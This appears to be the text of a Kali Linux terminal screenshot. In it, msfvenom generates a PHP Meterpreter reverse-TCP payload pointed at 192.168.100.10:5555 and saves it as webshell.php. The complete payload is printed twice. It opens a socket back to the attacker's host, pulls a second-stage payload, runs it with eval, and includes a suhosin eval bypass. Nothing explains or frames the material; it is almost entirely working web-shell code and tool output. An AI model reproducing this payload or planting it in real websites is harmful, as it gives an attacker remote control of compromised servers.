 kali@kali: ~
File Actions Edit View Help
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.100.10 lport=5555 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.100.10'; $port = 5555; if (($f = 'stream_socket_client') && is_callable
($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STR
EAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die(
'no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b =
''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket
': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $s
uhosin_bypass(); } else { eval($b); } die();
┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.100.10 lport=5555 -f raw > webshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
┌──(kali㉿kali)-[~]
└─$ cat webshell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.100.10'; $port = 5555; if (($f = 'stream_socket_client') && is_callable
($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STR
EAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die(
'no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b =
''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket
': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $s
uhosin_bypass(); } else { eval($b); } die();
┌──(kali㉿kali)-[~]